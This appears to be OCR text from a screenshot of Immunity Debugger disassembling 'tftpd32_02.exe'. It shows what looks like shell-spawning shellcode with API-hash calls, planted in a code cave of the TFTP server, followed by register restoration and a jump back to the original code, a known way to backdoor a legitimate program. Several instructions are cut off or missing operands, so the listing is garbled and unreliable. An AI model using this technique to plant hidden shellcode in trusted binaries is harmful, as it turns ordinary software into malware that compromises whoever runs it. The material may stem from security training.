 Immunity Debugger - tftpd32_02.exe - [CPU - main thread, module tftpd32_]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Code auditor a
004460F2 6A 12 PUSH 12
004460F4 59 POP ECX
004460F5 56 PUSH ESI
004460F6 ^E2 FD LOOPD SHORT tftpd32_.004460F5
004460F8 66:C74424 3C 01 MOV WORD PTR SS:[ESP+3C],101
004460FF 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
00446103 C600 44 MOV BYTE PTR DS:[EAX],44
00446106 54 PUSH ESP
00446107 50 PUSH EAX
00446108 56 PUSH ESI
00446109 56 PUSH ESI
0044610A 56 PUSH ESI
0044610B 46 INC
0044610C 56 PUS
0044610D 4E DEC
0044610E 56 PUS
0044610F 56 PUS
00446110 53 PUS
00446111 56 PUS
00446112 68 79CC3F86 PUS
00446117 FFD5 CAL
00446119 89E0 MOV
0044611B 4E DEC
0044611C 56 PUSH ESI
0044611D 46 INC ESI
0044611E FF30 PUSH DWORD PTR DS:[EAX]
00446120 68 08871D60 PUSH 601D8708
00446125 FFD5 CALL EBP
00446127 BB F0B5A256 MOV EBX,56A2B5F0
0044612C 68 A695BD9D PUSH 9DBD95A6
00446131 FFD5 CALL EBP
00446133 3C 06 CMP AL,6
00446135 7C 0A JL SHORT tftpd32_.00446141
00446137 80FB E0 CMP BL,0E0
0044613A 75 05 JNZ SHORT tftpd32_.00446141
0044613C BB 4713726F MOV EBX,6F721347
00446141 6A 00 PUSH 0
53 PUSH EBX
81C4 04020000 ADD ESP,204
0044614A 9D POPFD
0044614B 61 POPAD
0044614C E8 8D56FDFF CALL tftpd32_.0041B7DE
00446151 E9 0DB2FCFF JMP tftpd32_.00411363
00446156 0000 ADD BYTE PTR DS:[EAX],AL
00446158 0000 ADD BYTE PTR DS:[EAX],AL
0044615A 0000 ADD BYTE PTR DS:[EAX],AL
Assemble at 00446156
jmp 00411363
Fill with NOP's
Assemble
Cancel